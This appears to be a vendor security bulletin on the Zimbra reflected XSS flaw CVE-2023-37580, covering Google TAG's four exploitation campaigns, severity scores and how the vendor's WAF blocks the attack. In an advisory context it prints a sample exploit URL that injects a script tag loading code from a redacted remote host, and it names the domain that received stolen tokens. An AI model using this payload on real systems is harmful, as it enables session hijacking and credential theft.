AppTrana
Getting Started
Frequently Asked Questions
Product Details
Browser Protection
API Scan Coverage for OWASP Top 10
Malware Scanning for File Uploads
Whitelist Vulnerabilities on the AppTrana WAAP
API Request to Purge CDN Data
Analysis page - Attack Trend Visualisation
Update Origin Server Address
Advanced Behavioral DDoS
BOT Protection
Asset Discovery
Customize Application Behavior with Bot Score
Restricted Admin User
OWASP API Security Top 10 2023 – AppTrana API Protection
Self Service Rules
ASN based IP Whitelisting
Enhance Your API Security with API Classification
SwyftComply for API Scan
Custom Bot Configuration
Configure Custom Error Pages in AppTrana
Configuring Custom Error Page in AppTrana
Enabling SIEM Integration
API Discovery Feature
SwyftComply
Analysis page - Access Trend Visualization
Manage WAAP Email Alerts
Configuring Custom Error and Maintenance Pages in AppTrana WAAP
Enable and Configure Single Sign-On
Origin Health Check Mechanism
WAF Automated Bypass and Unbypass
False Positive Analysis Report on WAAP
DNS Management
Product User Guide
Indusface WAS
Getting Started
Product User Guide
Summary
Dashboard
Malware Monitoring[MM]
Vulnerability Assessment[VA]
Application Audit[AA]
Reports
Settings
Asset Monitoring
New Reporting Structure
API Security Audit
Frequently Asked Questions
Feature Summary
AcuRisQ – Risk Management with Advanced Risk Scoring
Automated API Scanning
WAS Consulting License
API Key Based - Scan Log Export
WAS Defacement Checks
SIEM Integration with Sumo Logic
Indusface WAS Scanned Vulnerabilities
Indusface Newsletter
Indusface Product Newsletter - October 2021
Indusface Product Newsletter- April 2021
Indusface Product Newsletter-January21
Indusface Product Newsletter - June 20
Indusface Product Newsletter - October 19
Indusface Product Newsletter - August 19
Product Newsletter of May 19
Product Newsletter of March 19
Product Newsletter of January 19
WAF Portal Revamp June 18
Product Newsletter of July 18
Product Newsletter of May 18
Product Newsletter of March 18
Product Newsletter of February 18
Product Newsletter of January 18
Indusface Product Newsletter - March 2022
Indusface Product Newsletter - February 2023
Indusface Product Newsletter- October 2022
Zero Day Vulnerability Reports
Vulnerabilities Detected in 2016
CRS vs. Zero Day Vulnerability - December 2016
CRS vs. Zero Day Vulnerability - November 2016
CRS vs. Zero Day Vulnerability - October 2016
CRS vs Zero Day Vulnerability - September 2016
CRS Vs Zero Day Vulnerabilities - August 2016
Vulnerabilities Detected in 2017
Vulnerability Report of April 17
Vulnerability report for Apr 3rd - Apr 9th 17
Vulnerability report for April 17th - Apr 23rd 17
Vulnerability report of April 10th - April 16th
Vulnerability Report of March 17
Vulnerability report for Mar 20th - Mar 26th
Vulnerability report for Mar 13th - Mar 19th
Vulnerability report for 27th Feb - 5th Mar
Vulnerability report for Mar 27th - Apr 2nd
Vulnerability report for Mar 6th - Mar 12th
Vulnerability Report of February 17
Vulnerability Report of January 17
Vulnerability Report of December 17
Vulnerability Report of November 17
Vulnerability Report of August 17
Vulnerability Report of September 17
Vulnerability Report of October 17
Vulnerability Report of July 17
Vulnerability Report of June 17
Vulnerability Report of May 17
Vulnerabilities Detected in 2018
Vulnerability Report of December 18
Vulnerability Report of November 18
Vulnerability Report of October 18
Vulnerability Report of September 18
Vulnerability Report of August 18
Vulnerability Report of July 18
Vulnerability Report of June 18
Vulnerability Reports of May 18
Vulnerability Report of April 18
Vulnerability Report of March 18
Vulnerability Report of February 18
Vulnerability Report of January 18
Vulnerabilities Detected in 2019
Vulnerability Report of December 19
Vulnerability Report of November 19
Vulnerability Report of October 19
Vulnerability Report of September 19
Vulnerability Report of August 19
Vulnerability Report of July 19
Vulnerability Report of June 19
Vulnerability Report of May 19
Vulnerability Report of April 19
Vulnerability Report of March 19
Vulnerability Report of February 19
Vulnerability Report of January 19
vulnerabilities Detected in 2020
Vulnerability Report of December 20
Vulnerability Report of November 20
Vulnerability Report of October 20
Vulnerability Report of Sep 20
Vulnerability Report of July 20
Vulnerability Report of June 20
Vulnerability Report of May 20
Vulnerability Report of April 20
Vulnerability Report of March 20
Vulnerability Report of February 20
Vulnerability Report of January 20
Vulnerabilities Detected in 2021
Vulnerability Report of November 21
Vulnerability Report of October 21
Vulnerability Report of September 21
Vulnerability Report of August 21
Vulnerability Report of July 21
Vulnerability Report of June 21
Vulnerability Report of May 21
Vulnerability Report of April 21
Vulnerability Report of March 21
Vulnerability Report of February 21
Vulnerability Report of January 21
Vulnerability Report of December 21
Vulnerabilities Detected in 2022
Vulnerability Report of January 22
Vulnerability Report of February 22
Vulnerability Report of March 22
Vulnerability Report of April 22
Vulnerability Report of May 22
Vulnerability Report of June 22
Vulnerability Report of July 22
Vulnerability Report of August 22
Vulnerability Report of September 22
Vulnerability Report of October 22
Vulnerability Report of November 22
Zero-Day Vulnerability Report - December 2022
Vulnerabilities Detected in 2023
Vulnerability Report of May 23
Vulnerability Report of March 23
Vulnerability Report of August 23
Vulnerability Report of July 23
Vulnerability Report of April 23
Vulnerability Report of November 23
Vulnerability Report of June 23
Vulnerability Report of December 23
Vulnerability Report of February 23
Vulnerability Report of January 23
Vulnerability Report of September 23
Vulnerability Report of October 23
Vulnerabilities Detected in 2024
Vulnerability Report of October 2024
Vulnerability Report of April 2024
Vulnerability Report of July 2024
Vulnerability Report of May 2024
Vulnerability Report of September 2024
Vulnerability Report of February 2024
Vulnerability Report of December 2024
Vulnerability Report of January 2024
Vulnerability Report of June 2024
Vulnerability Report of March 2024
Vulnerability Report of November 2024
Vulnerability Report of August 2024
Security Bulletin
Vulnerabilities 2024
Hotjar's OAuth+XSS Flaw Exposes Millions at Risk of Account Takeover
Critical Apache OFBiz Zero-day AuthBiz (CVE-2023-49070 and CVE-2023-51467)
CVE-2024-4879 & CVE-2024-5217 Exposed - The Risks of RCE in ServiceNow
ScreenConnect Authentication Bypass (CVE-2024-1709 & CVE-2024-1708)
CVE-2024-4577 – A PHP CGI Argument Injection Vulnerability in Windows Servers
CVE-2024-8517 – Unauthenticated Remote Code Execution in SPIP
CVE-2024-1071 – Critical Vulnerability in Ultimate Member WordPress Plugin
Cryptocurrency Mining Attack Exploiting PHP Vulnerabilities: An Emerging Threat
Oracle WebLogic Server Deserialization
ApacheStructs_VG
Apache Struts 2 Vulnerability CVE-2023-50164 Exposed
Unpacking the Zimbra Cross-Site Scripting Vulnerability(CVE-2023-37580)
Adobe ColdFusion Vulnerabilities Exploited in the Wild
Remote Unauthenticated API Access Vulnerabilities in Ivanti
Multiple Moveit Transfer Vulnerabilities
HTTP/2 Rapid Reset Attack Vulnerability
CVE-2024-9264 - Grafana’s SQL Expressions Vulnerability
CVE-2024-8190 – OS Command Injection in Ivanti CSA
Apache log4j RCE vulnerability
Table of Contents
- Campaigns Exploiting the Zimbra Cross-site Scripting Vulnerability
- Initial Exploitation (June 2023)
- Second Campaign (July 2023)
- Third Campaign (July 2023)
- Post-Patch Activity (August 2023)
- CVE-2023-37580 Vulnerability: Key Details
- AppTrana Coverage for CVE-2023-37580
- Vulnerability Scanning and Assessment
- Web Application Firewall (WAF)
- The Power of Virtual Patching
- References
- All Categories
- Security Bulletin
- Unpacking the Zimbra Cross-Site Scripting Vulnerability(CVE-2023-37580)
Unpacking the Zimbra Cross-Site Scripting Vulnerability(CVE-2023-37580)
 Updated
by Rama Sadhu
Updated
by Rama Sadhu
- Campaigns Exploiting the Zimbra Cross-site Scripting Vulnerability
- Initial Exploitation (June 2023)
- Second Campaign (July 2023)
- Third Campaign (July 2023)
- Post-Patch Activity (August 2023)
- CVE-2023-37580 Vulnerability: Key Details
- AppTrana Coverage for CVE-2023-37580
- Vulnerability Scanning and Assessment
- Web Application Firewall (WAF)
- The Power of Virtual Patching
- References
On November 16, 2023, Google's Threat Analysis Group revealed an alarming vulnerability in Zimbra Collaboration—a reflected cross-site scripting (XSS) vulnerability assigned CVE-2023-37580.
The Zimbra Collaboration Suite (ZCS) is a software platform that combines email, calendar, contacts, file sharing, and other collaboration tools into a single integrated package.
The CVE-2023-37580 allows an attacker to inject a malicious script directly into the URL parameter. The attacker's code gets embedded within the application's response, which is then sent back to the user's browser.
When users click on a harmful link, these malicious scripts get executed. This flaw in the application can lead to unauthorized access to sensitive information, control over the user's session, execute arbitrary code, or even can manipulate the entire webpage.
Campaigns Exploiting the Zimbra Cross-site Scripting Vulnerability
Google's Threat Analysis Group (TAG) recently discovered four instances that exploited the CVE-2023-37580. The origin of these incidents dates to June of this year, when the issue was first identified as a zero-day vulnerability, indicating it was exploited before the creators could address it. Despite the official fix being issued in August, a fourth attack surprisingly persisted.
Initial Exploitation (June 2023)
In June, the CVE-2023-37580 flaw was first exploited in the real world, targeting a government organization in Greece.
Hackers used deceptive web links in emails to exploit the vulnerability.
Second Campaign (July 2023)
Another hacking group capitalized on the security issue for two weeks until the official fix arrived in July 2023.
During this period, numerous web links to exploit the vulnerability were discovered, primarily targeting government bodies in Moldova and Tunisia.
The group associated with Winter Vivern (UAC-0114) conducted phishing attacks against government organizations in Ukraine and Poland in February 2023.
Although not directly linked to the CVE-2023-37580 flaw, it represents another instance of cyber activity related to government organizations.
Third Campaign (July 2023)
Just a few days prior to the official patch release, an undisclosed group initiated a third campaign with the goal of stealing credentials from a public sector organization in Vietnam. The attack included credential phishing in Vietnam and the theft of Zimbra authentication tokens in Pakistan.
Post-Patch Activity (August 2023)
In August 2023, following the release of the official fix for CVE-2023-37580, a new wave of cyber activity was identified.
A fourth campaign leveraging the same vulnerability was discovered, targeting a Pakistan-based government organization. This campaign also aimed to steal the Zimbra authentication token.
The token was exfiltrated to ntcpk[.]org.
An example that could trigger the XSS for this vulnerability:
which decodes to:
https://mail.REDACTED[.]com/m/momoveto?st=acg"/><script src="https://REDACTED/script.js"></script>//
The way attackers exploited was quite basic: it involved inserting harmful stuff into the web address itself, which caused issues because of how the website dealt with these addresses.
The exploitation was simple because it's a typical case of reflected Cross-Site Scripting in an HTTP GET parameter.
CVE-2023-37580 Vulnerability: Key Details
Severity: Medium
CVSSv3.1: Base Score:6.1 Medium
Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N
CVSSv2: Base Score: N/A
NVD score not yet provided
Exploit available in public: Yes
Exploit complexity: Low
AppTrana Coverage for CVE-2023-37580
Designed to ensure the security of web applications and APIs, AppTrana WAAP is a comprehensive solution that actively identifies and tackles threats in real-time. Protection against the XSS vulnerability is covered under our default CRS (Core Rule Set) and Premium rules.
AppTrana effectively stops this vulnerability exploitation with the following key features:
Vulnerability Scanning and Assessment
AppTrana WAAP, bundled with a DAST scanner, conducts regular vulnerability scans and assessments for your web applications.
By thoroughly inspecting the components and libraries of your application, AppTrana identifies any occurrences of CVE-2023-37580 or other known vulnerabilities. This proactive approach enables you to address potential weaknesses before attackers can exploit them.
Web Application Firewall (WAF)
Applying a fully managed WAF, AppTrana is a protective shield for your application against potential threats. By examining incoming traffic, the WAF filters out malicious requests attempting to exploit CVE-2023-37580.
It uses rule-based and anomaly-detection techniques to detect and block suspicious activities, preventing unauthorized access and XSS attacks.
Delve deeper into the preventive strategies of the WAF by exploring our detailed blog on how a WAF works.
Practical demonstration of XSS attack used at Zimbra:

Image: Malicious request sent using burp, and the request is blocked by WAF with a response 406

VCs
Image: Error message Displayed with the incident details


Sample other XSS attacks used across Wild
Below Images: Malicious request sent using burp, and the request is blocked by WAF with a response of 406
The Power of Virtual Patching
Many threats and vulnerabilities emerge daily in the wild, posing constant risks to online security. These emerging risks can take various forms, from new attack methods to discovered weaknesses in software or systems.
AppTrana WAAP serves as a critical shield by immediately identifying and addressing these threats in this landscape.
The true strength lies in virtual patching, where our security team promptly thwarts requests exploiting CVEs. AppTrana comes equipped with pre-defined rules covering a wide array of CVEs in a default list.
Empowered by custom rule sets, you gain the ability to promptly address unpatched XSS vulnerabilities or newly identified weaknesses resulting from modifications to the application.
The power of virtual patching unfolds as a proactive defense against the ever-evolving landscape of digital threats.
References
For more detailed information on this vulnerability and the associated campaigns, refer to the following resources:
